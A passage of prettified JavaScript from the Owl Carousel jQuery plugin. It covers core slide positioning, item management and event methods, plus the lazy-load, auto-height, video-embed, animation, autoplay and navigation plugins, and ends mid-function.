    (e.prototype.normalize = function (a, b) {
      var c = this._items.length,
        e = b ? 0 : this._clones.length;
      return (
        !this.isNumeric(a) || c < 1
          ? (a = d)
          : (a < 0 || a >= c + e) &&
            (a = ((((a - e / 2) % c) + c) % c) + e / 2),
        a
      );
    }),
    (e.prototype.relative = function (a) {
      return (a -= this._clones.length / 2), this.normalize(a, !0);
    }),
    (e.prototype.maximum = function (a) {
      var b,
        c,
        d,
        e = this.settings,
        f = this._coordinates.length;
      if (e.loop) f = this._clones.length / 2 + this._items.length - 1;
      else if (e.autoWidth || e.merge) {
        for (
          b = this._items.length,
            c = this._items[--b].width(),
            d = this.$element.width();
          b-- &&
          ((c += this._items[b].width() + this.settings.margin), !(c > d));

        );
        f = b + 1;
      } else
        f = e.center ? this._items.length - 1 : this._items.length - e.items;
      return a && (f -= this._clones.length / 2), Math.max(f, 0);
    }),
    (e.prototype.minimum = function (a) {
      return a ? 0 : this._clones.length / 2;
    }),
    (e.prototype.items = function (a) {
      return a === d
        ? this._items.slice()
        : ((a = this.normalize(a, !0)), this._items[a]);
    }),
    (e.prototype.mergers = function (a) {
      return a === d
        ? this._mergers.slice()
        : ((a = this.normalize(a, !0)), this._mergers[a]);
    }),
    (e.prototype.clones = function (b) {
      var c = this._clones.length / 2,
        e = c + this._items.length,
        f = function (a) {
          return a % 2 === 0 ? e + a / 2 : c - (a + 1) / 2;
        };
      return b === d
        ? a.map(this._clones, function (a, b) {
            return f(b);
          })
        : a.map(this._clones, function (a, c) {
            return a === b ? f(c) : null;
          });
    }),
    (e.prototype.speed = function (a) {
      return a !== d && (this._speed = a), this._speed;
    }),
    (e.prototype.coordinates = function (b) {
      var c,
        e = 1,
        f = b - 1;
      return b === d
        ? a.map(
            this._coordinates,
            a.proxy(function (a, b) {
              return this.coordinates(b);
            }, this)
          )
        : (this.settings.center
            ? (this.settings.rtl && ((e = -1), (f = b + 1)),
              (c = this._coordinates[b]),
              (c += ((this.width() - c + (this._coordinates[f] || 0)) / 2) * e))
            : (c = this._coordinates[f] || 0),
          (c = Math.ceil(c)));
    }),
    (e.prototype.duration = function (a, b, c) {
      return 0 === c
        ? 0
        : Math.min(Math.max(Math.abs(b - a), 1), 6) *
            Math.abs(c || this.settings.smartSpeed);
    }),
    (e.prototype.to = function (a, b) {
      var c = this.current(),
        d = null,
        e = a - this.relative(c),
        f = (e > 0) - (e < 0),
        g = this._items.length,
        h = this.minimum(),
        i = this.maximum();
      this.settings.loop
        ? (!this.settings.rewind && Math.abs(e) > g / 2 && (e += f * -1 * g),
          (a = c + e),
          (d = ((((a - h) % g) + g) % g) + h),
          d !== a &&
            d - e <= i &&
            d - e > 0 &&
            ((c = d - e), (a = d), this.reset(c)))
        : this.settings.rewind
        ? ((i += 1), (a = ((a % i) + i) % i))
        : (a = Math.max(h, Math.min(i, a))),
        this.speed(this.duration(c, a, b)),
        this.current(a),
        this.$element.is(':visible') && this.update();
    }),
    (e.prototype.next = function (a) {
      (a = a || !1), this.to(this.relative(this.current()) + 1, a);
    }),
    (e.prototype.prev = function (a) {
      (a = a || !1), this.to(this.relative(this.current()) - 1, a);
    }),
    (e.prototype.onTransitionEnd = function (a) {
      if (
        a !== d &&
        (a.stopPropagation(),
        (a.target || a.srcElement || a.originalTarget) !== this.$stage.get(0))
      )
        return !1;
      this.leave('animating'), this.trigger('translated');
    }),
    (e.prototype.viewport = function () {
      var d;
      return (
        this.options.responsiveBaseElement !== b
          ? (d = a(this.options.responsiveBaseElement).width())
          : b.innerWidth
          ? (d = b.innerWidth)
          : c.documentElement && c.documentElement.clientWidth
          ? (d = c.documentElement.clientWidth)
          : console.warn('Can not detect viewport width.'),
        d
      );
    }),
    (e.prototype.replace = function (b) {
      this.$stage.empty(),
        (this._items = []),
        b && (b = b instanceof jQuery ? b : a(b)),
        this.settings.nestedItemSelector &&
          (b = b.find('.' + this.settings.nestedItemSelector)),
        b
          .filter(function () {
            return 1 === this.nodeType;
          })
          .each(
            a.proxy(function (a, b) {
              (b = this.prepare(b)),
                this.$stage.append(b),
                this._items.push(b),
                this._mergers.push(
                  1 *
                    b
                      .find('[data-merge]')
                      .addBack('[data-merge]')
                      .attr('data-merge') || 1
                );
            }, this)
          ),
        this.reset(
          this.isNumeric(this.settings.startPosition)
            ? this.settings.startPosition
            : 0
        ),
        this.invalidate('items');
    }),
    (e.prototype.add = function (b, c) {
      var e = this.relative(this._current);
      (c = c === d ? this._items.length : this.normalize(c, !0)),
        (b = b instanceof jQuery ? b : a(b)),
        this.trigger('add', { content: b, position: c }),
        (b = this.prepare(b)),
        0 === this._items.length || c === this._items.length
          ? (0 === this._items.length && this.$stage.append(b),
            0 !== this._items.length && this._items[c - 1].after(b),
            this._items.push(b),
            this._mergers.push(
              1 *
                b
                  .find('[data-merge]')
                  .addBack('[data-merge]')
                  .attr('data-merge') || 1
            ))
          : (this._items[c].before(b),
            this._items.splice(c, 0, b),
            this._mergers.splice(
              c,
              0,
              1 *
                b
                  .find('[data-merge]')
                  .addBack('[data-merge]')
                  .attr('data-merge') || 1
            )),
        this._items[e] && this.reset(this._items[e].index()),
        this.invalidate('items'),
        this.trigger('added', { content: b, position: c });
    }),
    (e.prototype.remove = function (a) {
      (a = this.normalize(a, !0)),
        a !== d &&
          (this.trigger('remove', { content: this._items[a], position: a }),
          this._items[a].remove(),
          this._items.splice(a, 1),
          this._mergers.splice(a, 1),
          this.invalidate('items'),
          this.trigger('removed', { content: null, position: a }));
    }),
    (e.prototype.preloadAutoWidthImages = function (b) {
      b.each(
        a.proxy(function (b, c) {
          this.enter('pre-loading'),
            (c = a(c)),
            a(new Image())
              .one(
                'load',
                a.proxy(function (a) {
                  c.attr('src', a.target.src),
                    c.css('opacity', 1),
                    this.leave('pre-loading'),
                    !this.is('pre-loading') &&
                      !this.is('initializing') &&
                      this.refresh();
                }, this)
              )
              .attr(
                'src',
                c.attr('src') || c.attr('data-src') || c.attr('data-src-retina')
              );
        }, this)
      );
    }),
    (e.prototype.destroy = function () {
      this.$element.off('.owl.core'),
        this.$stage.off('.owl.core'),
        a(c).off('.owl.core'),
        this.settings.responsive !== !1 &&
          (b.clearTimeout(this.resizeTimer),
          this.off(b, 'resize', this._handlers.onThrottledResize));
      for (var d in this._plugins) this._plugins[d].destroy();
      this.$stage.children('.cloned').remove(),
        this.$stage.unwrap(),
        this.$stage.children().contents().unwrap(),
        this.$stage.children().unwrap(),
        this.$element
          .removeClass(this.options.refreshClass)
          .removeClass(this.options.loadingClass)
          .removeClass(this.options.loadedClass)
          .removeClass(this.options.rtlClass)
          .removeClass(this.options.dragClass)
          .removeClass(this.options.grabClass)
          .attr(
            'class',
            this.$element
              .attr('class')
              .replace(
                new RegExp(this.options.responsiveClass + '-\\S+\\s', 'g'),
                ''
              )
          )
          .removeData('owl.carousel');
    }),
    (e.prototype.op = function (a, b, c) {
      var d = this.settings.rtl;
      switch (b) {
        case '<':
          return d ? a > c : a < c;
        case '>':
          return d ? a < c : a > c;
        case '>=':
          return d ? a <= c : a >= c;
        case '<=':
          return d ? a >= c : a <= c;
      }
    }),
    (e.prototype.on = function (a, b, c, d) {
      a.addEventListener
        ? a.addEventListener(b, c, d)
        : a.attachEvent && a.attachEvent('on' + b, c);
    }),
    (e.prototype.off = function (a, b, c, d) {
      a.removeEventListener
        ? a.removeEventListener(b, c, d)
        : a.detachEvent && a.detachEvent('on' + b, c);
    }),
    (e.prototype.trigger = function (b, c, d, f, g) {
      var h = { item: { count: this._items.length, index: this.current() } },
        i = a.camelCase(
          a
            .grep(['on', b, d], function (a) {
              return a;
            })
            .join('-')
            .toLowerCase()
        ),
        j = a.Event(
          [b, 'owl', d || 'carousel'].join('.').toLowerCase(),
          a.extend({ relatedTarget: this }, h, c)
        );
      return (
        this._supress[b] ||
          (a.each(this._plugins, function (a, b) {
            b.onTrigger && b.onTrigger(j);
          }),
          this.register({ type: e.Type.Event, name: b }),
          this.$element.trigger(j),
          this.settings &&
            'function' == typeof this.settings[i] &&
            this.settings[i].call(this, j)),
        j
      );
    }),
    (e.prototype.enter = function (b) {
      a.each(
        [b].concat(this._states.tags[b] || []),
        a.proxy(function (a, b) {
          this._states.current[b] === d && (this._states.current[b] = 0),
            this._states.current[b]++;
        }, this)
      );
    }),
    (e.prototype.leave = function (b) {
      a.each(
        [b].concat(this._states.tags[b] || []),
        a.proxy(function (a, b) {
          this._states.current[b]--;
        }, this)
      );
    }),
    (e.prototype.register = function (b) {
      if (b.type === e.Type.Event) {
        if (
          (a.event.special[b.name] || (a.event.special[b.name] = {}),
          !a.event.special[b.name].owl)
        ) {
          var c = a.event.special[b.name]._default;
          (a.event.special[b.name]._default = function (a) {
            return !c ||
              !c.apply ||
              (a.namespace && a.namespace.indexOf('owl') !== -1)
              ? a.namespace && a.namespace.indexOf('owl') > -1
              : c.apply(this, arguments);
          }),
            (a.event.special[b.name].owl = !0);
        }
      } else
        b.type === e.Type.State &&
          (this._states.tags[b.name]
            ? (this._states.tags[b.name] = this._states.tags[b.name].concat(
                b.tags
              ))
            : (this._states.tags[b.name] = b.tags),
          (this._states.tags[b.name] = a.grep(
            this._states.tags[b.name],
            a.proxy(function (c, d) {
              return a.inArray(c, this._states.tags[b.name]) === d;
            }, this)
          )));
    }),
    (e.prototype.suppress = function (b) {
      a.each(
        b,
        a.proxy(function (a, b) {
          this._supress[b] = !0;
        }, this)
      );
    }),
    (e.prototype.release = function (b) {
      a.each(
        b,
        a.proxy(function (a, b) {
          delete this._supress[b];
        }, this)
      );
    }),
    (e.prototype.pointer = function (a) {
      var c = { x: null, y: null };
      return (
        (a = a.originalEvent || a || b.event),
        (a =
          a.touches && a.touches.length
            ? a.touches[0]
            : a.changedTouches && a.changedTouches.length
            ? a.changedTouches[0]
            : a),
        a.pageX
          ? ((c.x = a.pageX), (c.y = a.pageY))
          : ((c.x = a.clientX), (c.y = a.clientY)),
        c
      );
    }),
    (e.prototype.isNumeric = function (a) {
      return !isNaN(parseFloat(a));
    }),
    (e.prototype.difference = function (a, b) {
      return { x: a.x - b.x, y: a.y - b.y };
    }),
    (a.fn.owlCarousel = function (b) {
      var c = Array.prototype.slice.call(arguments, 1);
      return this.each(function () {
        var d = a(this),
          f = d.data('owl.carousel');
        f ||
          ((f = new e(this, 'object' == typeof b && b)),
          d.data('owl.carousel', f),
          a.each(
            [
              'next',
              'prev',
              'to',
              'destroy',
              'refresh',
              'replace',
              'add',
              'remove',
            ],
            function (b, c) {
              f.register({ type: e.Type.Event, name: c }),
                f.$element.on(
                  c + '.owl.carousel.core',
                  a.proxy(function (a) {
                    a.namespace &&
                      a.relatedTarget !== this &&
                      (this.suppress([c]),
                      f[c].apply(this, [].slice.call(arguments, 1)),
                      this.release([c]));
                  }, f)
                );
            }
          )),
          'string' == typeof b && '_' !== b.charAt(0) && f[b].apply(f, c);
      });
    }),
    (a.fn.owlCarousel.Constructor = e);
})(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._interval = null),
        (this._visible = null),
        (this._handlers = {
          'initialized.owl.carousel': a.proxy(function (a) {
            a.namespace && this._core.settings.autoRefresh && this.watch();
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers);
    };
    (e.Defaults = { autoRefresh: !0, autoRefreshInterval: 500 }),
      (e.prototype.watch = function () {
        this._interval ||
          ((this._visible = this._core.$element.is(':visible')),
          (this._interval = b.setInterval(
            a.proxy(this.refresh, this),
            this._core.settings.autoRefreshInterval
          )));
      }),
      (e.prototype.refresh = function () {
        this._core.$element.is(':visible') !== this._visible &&
          ((this._visible = !this._visible),
          this._core.$element.toggleClass('owl-hidden', !this._visible),
          this._visible &&
            this._core.invalidate('width') &&
            this._core.refresh());
      }),
      (e.prototype.destroy = function () {
        var a, c;
        b.clearInterval(this._interval);
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (c in Object.getOwnPropertyNames(this))
          'function' != typeof this[c] && (this[c] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.AutoRefresh = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._loaded = []),
        (this._handlers = {
          'initialized.owl.carousel change.owl.carousel resized.owl.carousel':
            a.proxy(function (b) {
              if (
                b.namespace &&
                this._core.settings &&
                this._core.settings.lazyLoad &&
                ((b.property && 'position' == b.property.name) ||
                  'initialized' == b.type)
              )
                for (
                  var c = this._core.settings,
                    e = (c.center && Math.ceil(c.items / 2)) || c.items,
                    f = (c.center && e * -1) || 0,
                    g =
                      (b.property && b.property.value !== d
                        ? b.property.value
                        : this._core.current()) + f,
                    h = this._core.clones().length,
                    i = a.proxy(function (a, b) {
                      this.load(b);
                    }, this);
                  f++ < e;

                )
                  this.load(h / 2 + this._core.relative(g)),
                    h && a.each(this._core.clones(this._core.relative(g)), i),
                    g++;
            }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers);
    };
    (e.Defaults = { lazyLoad: !1 }),
      (e.prototype.load = function (c) {
        var d = this._core.$stage.children().eq(c),
          e = d && d.find('.owl-lazy');
        !e ||
          a.inArray(d.get(0), this._loaded) > -1 ||
          (e.each(
            a.proxy(function (c, d) {
              var e,
                f = a(d),
                g =
                  (b.devicePixelRatio > 1 && f.attr('data-src-retina')) ||
                  f.attr('data-src');
              this._core.trigger('load', { element: f, url: g }, 'lazy'),
                f.is('img')
                  ? f
                      .one(
                        'load.owl.lazy',
                        a.proxy(function () {
                          f.css('opacity', 1),
                            this._core.trigger(
                              'loaded',
                              { element: f, url: g },
                              'lazy'
                            );
                        }, this)
                      )
                      .attr('src', g)
                  : ((e = new Image()),
                    (e.onload = a.proxy(function () {
                      f.css({
                        'background-image': 'url("' + g + '")',
                        opacity: '1',
                      }),
                        this._core.trigger(
                          'loaded',
                          { element: f, url: g },
                          'lazy'
                        );
                    }, this)),
                    (e.src = g));
            }, this)
          ),
          this._loaded.push(d.get(0)));
      }),
      (e.prototype.destroy = function () {
        var a, b;
        for (a in this.handlers) this._core.$element.off(a, this.handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          'function' != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Lazy = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._handlers = {
          'initialized.owl.carousel refreshed.owl.carousel': a.proxy(function (
            a
          ) {
            a.namespace && this._core.settings.autoHeight && this.update();
          },
          this),
          'changed.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this._core.settings.autoHeight &&
              'position' == a.property.name &&
              this.update();
          }, this),
          'loaded.owl.lazy': a.proxy(function (a) {
            a.namespace &&
              this._core.settings.autoHeight &&
              a.element.closest('.' + this._core.settings.itemClass).index() ===
                this._core.current() &&
              this.update();
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers);
    };
    (e.Defaults = { autoHeight: !1, autoHeightClass: 'owl-height' }),
      (e.prototype.update = function () {
        var b = this._core._current,
          c = b + this._core.settings.items,
          d = this._core.$stage.children().toArray().slice(b, c),
          e = [],
          f = 0;
        a.each(d, function (b, c) {
          e.push(a(c).height());
        }),
          (f = Math.max.apply(null, e)),
          this._core.$stage
            .parent()
            .height(f)
            .addClass(this._core.settings.autoHeightClass);
      }),
      (e.prototype.destroy = function () {
        var a, b;
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          'function' != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.AutoHeight = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._videos = {}),
        (this._playing = null),
        (this._handlers = {
          'initialized.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this._core.register({
                type: 'state',
                name: 'playing',
                tags: ['interacting'],
              });
          }, this),
          'resize.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this._core.settings.video &&
              this.isInFullScreen() &&
              a.preventDefault();
          }, this),
          'refreshed.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this._core.is('resizing') &&
              this._core.$stage.find('.cloned .owl-video-frame').remove();
          }, this),
          'changed.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              'position' === a.property.name &&
              this._playing &&
              this.stop();
          }, this),
          'prepared.owl.carousel': a.proxy(function (b) {
            if (b.namespace) {
              var c = a(b.content).find('.owl-video');
              c.length &&
                (c.css('display', 'none'), this.fetch(c, a(b.content)));
            }
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers),
        this._core.$element.on(
          'click.owl.video',
          '.owl-video-play-icon',
          a.proxy(function (a) {
            this.play(a);
          }, this)
        );
    };
    (e.Defaults = { video: !1, videoHeight: !1, videoWidth: !1 }),
      (e.prototype.fetch = function (a, b) {
        var c = (function () {
            return a.attr('data-vimeo-id')
              ? 'vimeo'
              : a.attr('data-vzaar-id')
              ? 'vzaar'
              : 'youtube';
          })(),
          d =
            a.attr('data-vimeo-id') ||
            a.attr('data-youtube-id') ||
            a.attr('data-vzaar-id'),
          e = a.attr('data-width') || this._core.settings.videoWidth,
          f = a.attr('data-height') || this._core.settings.videoHeight,
          g = a.attr('href');
        if (!g) throw new Error('Missing video URL.');
        if (
          ((d = g.match(
            /(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
          )),
          d[3].indexOf('youtu') > -1)
        )
          c = 'youtube';
        else if (d[3].indexOf('vimeo') > -1) c = 'vimeo';
        else {
          if (!(d[3].indexOf('vzaar') > -1))
            throw new Error('Video URL not supported.');
          c = 'vzaar';
        }
        (d = d[6]),
          (this._videos[g] = { type: c, id: d, width: e, height: f }),
          b.attr('data-video', g),
          this.thumbnail(a, this._videos[g]);
      }),
      (e.prototype.thumbnail = function (b, c) {
        var d,
          e,
          f,
          g =
            c.width && c.height
              ? 'style="width:' + c.width + 'px;height:' + c.height + 'px;"'
              : '',
          h = b.find('img'),
          i = 'src',
          j = '',
          k = this._core.settings,
          l = function (a) {
            (e = '<div class="owl-video-play-icon"></div>'),
              (d = k.lazyLoad
                ? '<div class="owl-video-tn ' +
                  j +
                  '" ' +
                  i +
                  '="' +
                  a +
                  '"></div>'
                : '<div class="owl-video-tn" style="opacity:1;background-image:url(' +
                  a +
                  ')"></div>'),
              b.after(d),
              b.after(e);
          };
        if (
          (b.wrap('<div class="owl-video-wrapper"' + g + '></div>'),
          this._core.settings.lazyLoad && ((i = 'data-src'), (j = 'owl-lazy')),
          h.length)
        )
          return l(h.attr(i)), h.remove(), !1;
        'youtube' === c.type
          ? ((f = '//img.youtube.com/vi/' + c.id + '/hqdefault.jpg'), l(f))
          : 'vimeo' === c.type
          ? a.ajax({
              type: 'GET',
              url: '//vimeo.com/api/v2/video/' + c.id + '.json',
              jsonp: 'callback',
              dataType: 'jsonp',
              success: function (a) {
                (f = a[0].thumbnail_large), l(f);
              },
            })
          : 'vzaar' === c.type &&
            a.ajax({
              type: 'GET',
              url: '//vzaar.com/api/videos/' + c.id + '.json',
              jsonp: 'callback',
              dataType: 'jsonp',
              success: function (a) {
                (f = a.framegrab_url), l(f);
              },
            });
      }),
      (e.prototype.stop = function () {
        this._core.trigger('stop', null, 'video'),
          this._playing.find('.owl-video-frame').remove(),
          this._playing.removeClass('owl-video-playing'),
          (this._playing = null),
          this._core.leave('playing'),
          this._core.trigger('stopped', null, 'video');
      }),
      (e.prototype.play = function (b) {
        var c,
          d = a(b.target),
          e = d.closest('.' + this._core.settings.itemClass),
          f = this._videos[e.attr('data-video')],
          g = f.width || '100%',
          h = f.height || this._core.$stage.height();
        this._playing ||
          (this._core.enter('playing'),
          this._core.trigger('play', null, 'video'),
          (e = this._core.items(this._core.relative(e.index()))),
          this._core.reset(e.index()),
          'youtube' === f.type
            ? (c =
                '<iframe width="' +
                g +
                '" height="' +
                h +
                '" src="//www.youtube.com/embed/' +
                f.id +
                '?autoplay=1&rel=0&v=' +
                f.id +
                '" frameborder="0" allowfullscreen></iframe>')
            : 'vimeo' === f.type
            ? (c =
                '<iframe src="//player.vimeo.com/video/' +
                f.id +
                '?autoplay=1" width="' +
                g +
                '" height="' +
                h +
                '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>')
            : 'vzaar' === f.type &&
              (c =
                '<iframe frameborder="0"height="' +
                h +
                '"width="' +
                g +
                '" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/' +
                f.id +
                '/player?autoplay=true"></iframe>'),
          a('<div class="owl-video-frame">' + c + '</div>').insertAfter(
            e.find('.owl-video')
          ),
          (this._playing = e.addClass('owl-video-playing')));
      }),
      (e.prototype.isInFullScreen = function () {
        var b =
          c.fullscreenElement ||
          c.mozFullScreenElement ||
          c.webkitFullscreenElement;
        return b && a(b).parent().hasClass('owl-video-frame');
      }),
      (e.prototype.destroy = function () {
        var a, b;
        this._core.$element.off('click.owl.video');
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          'function' != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Video = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this.core = b),
        (this.core.options = a.extend({}, e.Defaults, this.core.options)),
        (this.swapping = !0),
        (this.previous = d),
        (this.next = d),
        (this.handlers = {
          'change.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              'position' == a.property.name &&
              ((this.previous = this.core.current()),
              (this.next = a.property.value));
          }, this),
          'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':
            a.proxy(function (a) {
              a.namespace && (this.swapping = 'translated' == a.type);
            }, this),
          'translate.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this.swapping &&
              (this.core.options.animateOut || this.core.options.animateIn) &&
              this.swap();
          }, this),
        }),
        this.core.$element.on(this.handlers);
    };
    (e.Defaults = { animateOut: !1, animateIn: !1 }),
      (e.prototype.swap = function () {
        if (
          1 === this.core.settings.items &&
          a.support.animation &&
          a.support.transition
        ) {
          this.core.speed(0);
          var b,
            c = a.proxy(this.clear, this),
            d = this.core.$stage.children().eq(this.previous),
            e = this.core.$stage.children().eq(this.next),
            f = this.core.settings.animateIn,
            g = this.core.settings.animateOut;
          this.core.current() !== this.previous &&
            (g &&
              ((b =
                this.core.coordinates(this.previous) -
                this.core.coordinates(this.next)),
              d
                .one(a.support.animation.end, c)
                .css({ left: b + 'px' })
                .addClass('animated owl-animated-out')
                .addClass(g)),
            f &&
              e
                .one(a.support.animation.end, c)
                .addClass('animated owl-animated-in')
                .addClass(f));
        }
      }),
      (e.prototype.clear = function (b) {
        a(b.target)
          .css({ left: '' })
          .removeClass('animated owl-animated-out owl-animated-in')
          .removeClass(this.core.settings.animateIn)
          .removeClass(this.core.settings.animateOut),
          this.core.onTransitionEnd();
      }),
      (e.prototype.destroy = function () {
        var a, b;
        for (a in this.handlers) this.core.$element.off(a, this.handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          'function' != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Animate = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._timeout = null),
        (this._paused = !1),
        (this._handlers = {
          'changed.owl.carousel': a.proxy(function (a) {
            a.namespace && 'settings' === a.property.name
              ? this._core.settings.autoplay
                ? this.play()
                : this.stop()
              : a.namespace &&
                'position' === a.property.name &&
                this._core.settings.autoplay &&
                this._setAutoPlayInterval();
          }, this),
          'initialized.owl.carousel': a.proxy(function (a) {
            a.namespace && this._core.settings.autoplay && this.play();
          }, this),
          'play.owl.autoplay': a.proxy(function (a, b, c) {
            a.namespace && this.play(b, c);
          }, this),
          'stop.owl.autoplay': a.proxy(function (a) {
            a.namespace && this.stop();
          }, this),
          'mouseover.owl.autoplay': a.proxy(function () {
            this._core.settings.autoplayHoverPause &&
              this._core.is('rotating') &&
              this.pause();
          }, this),
          'mouseleave.owl.autoplay': a.proxy(function () {
            this._core.settings.autoplayHoverPause &&
              this._core.is('rotating') &&
              this.play();
          }, this),
          'touchstart.owl.core': a.proxy(function () {
            this._core.settings.autoplayHoverPause &&
              this._core.is('rotating') &&
              this.pause();
          }, this),
          'touchend.owl.core': a.proxy(function () {
            this._core.settings.autoplayHoverPause && this.play();
          }, this),
        }),
        this._core.$element.on(this._handlers),
        (this._core.options = a.extend({}, e.Defaults, this._core.options));
    };
    (e.Defaults = {
      autoplay: !1,
      autoplayTimeout: 5e3,
      autoplayHoverPause: !1,
      autoplaySpeed: !1,
    }),
      (e.prototype.play = function (a, b) {
        (this._paused = !1),
          this._core.is('rotating') ||
            (this._core.enter('rotating'), this._setAutoPlayInterval());
      }),
      (e.prototype._getNextTimeout = function (d, e) {
        return (
          this._timeout && b.clearTimeout(this._timeout),
          b.setTimeout(
            a.proxy(function () {
              this._paused ||
                this._core.is('busy') ||
                this._core.is('interacting') ||
                c.hidden ||
                this._core.next(e || this._core.settings.autoplaySpeed);
            }, this),
            d || this._core.settings.autoplayTimeout
          )
        );
      }),
      (e.prototype._setAutoPlayInterval = function () {
        this._timeout = this._getNextTimeout();
      }),
      (e.prototype.stop = function () {
        this._core.is('rotating') &&
          (b.clearTimeout(this._timeout), this._core.leave('rotating'));
      }),
      (e.prototype.pause = function () {
        this._core.is('rotating') && (this._paused = !0);
      }),
      (e.prototype.destroy = function () {
        var a, b;
        this.stop();
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          'function' != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.autoplay = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    'use strict';
    var e = function (b) {
      (this._core = b),
        (this._initialized = !1),
        (this._pages = []),
        (this._controls = {}),
        (this._templates = []),
        (this.$element = this._core.$element),
        (this._overrides = {
          next: this._core.next,
          prev: this._core.prev,
          to: this._core.to,
        }),
        (this._handlers = {
          'prepared.owl.carousel': a.proxy(function (b) {
            b.namespace &&
              this._core.settings.dotsData &&
              this._templates.push(
                '<div class="' +
                  this._core.settings.dotClass +
                  '">' +
                  a(b.content)
                    .find('[data-dot]')
                    .addBack('[data-dot]')
                    .attr('data-dot') +
                  '</div>'
              );
          }, this),
          'added.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this._core.settings.dotsData &&
              this._templates.splice(a.position, 0, this._templates.pop());
          }, this),
          'remove.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this._core.settings.dotsData &&
              this._templates.splice(a.position, 1);
          }, this),
          'changed.owl.carousel': a.proxy(function (a) {
            a.namespace && 'position' == a.property.name && this.draw();
          }, this),
          'initialized.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              !this._initialized &&
              (this._core.trigger('initialize', null, 'navigation'),
              this.initialize(),
              this.update(),
              this.draw(),
              (this._initialized = !0),
              this._core.trigger('initialized', null, 'navigation'));
          }, this),
          'refreshed.owl.carousel': a.proxy(function (a) {
            a.namespace &&
              this._initialized &&
              (this._core.trigger('refresh', null, 'navigation'),
              this.update(),
              this.draw(),
              this._core.trigger('refreshed', null, 'navigation'));
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this.$element.on(this._handlers);
    };
    (e.Defaults = {
      nav: !1,
      navText: ['prev', 'next'],
      navSpeed: !1,
      navElement: 'div',
      navContainer: !1,
      navContainerClass: 'owl-nav',
      navClass: ['owl-prev', 'owl-next'],
      slideBy: 1,
      dotClass: 'owl-dot',
      dotsClass: 'owl-dots',
      dots: !0,
      dotsEach: !1,
      dotsData: !1,
      dotsSpeed: !1,
      dotsContainer: !1,
    }),
      (e.prototype.initialize = function () {
        var b,
          c = this._core.settings;
        (this._controls.$relative = (
          c.navContainer
            ? a(c.navContainer)
            : a('<div>').addClass(c.navContainerClass).appendTo(this.$element)
        ).addClass('disabled')),
          (this._controls.$previous = a('<' + c.navElement + '>')
            .addClass(c.navClass[0])
            .html(c.navText[0])
            .prependTo(this._controls.$relative)
            .on(
              'click',
              a.proxy(function (a) {
                this.prev(c.navSpeed);
              }, this)
            )),
          (this._controls.$next = a('<' + c.navElement + '>')
            .addClass(c.navClass[1])
            .html(c.navText[1])
            .appendTo(this._controls.$relative)
            .on(
              'click',
              a.proxy(function (a) {
                this.next(c.navSpeed);
              }, this)
            )),
          c.dotsData ||
            (this._templates = [
              a('<div>')
                .addClass(c.dotClass)
                .append(a('<span>'))
                .prop('outerHTML'),
            ]),
          (this._controls.$absolute = (
            c.dotsContainer
              ? a(c.dotsContainer)
              : a('<div>').addClass(c.dotsClass).appendTo(this.$element)
          ).addClass('disabled')),
          this._controls.$absolute.on(
            'click',
            'div',
            a.proxy(function (b) {
              var d = a(b.target).parent().is(this._controls.$absolute)
                ? a(b.target).index()
                : a(b.target).parent().index();
              b.preventDefault(), this.to(d, c.dotsSpeed);
            }, this)
          );
        for (b in this._overrides) this._core[b] = a.proxy(this[b], this);
      }),
      (e.prototype.destroy = function () {
        var a, b, c, d;
        for (a in this._handlers) this.$element.off(a, this._handlers[a]);
        for (b in this._controls) this._controls[b].remove();
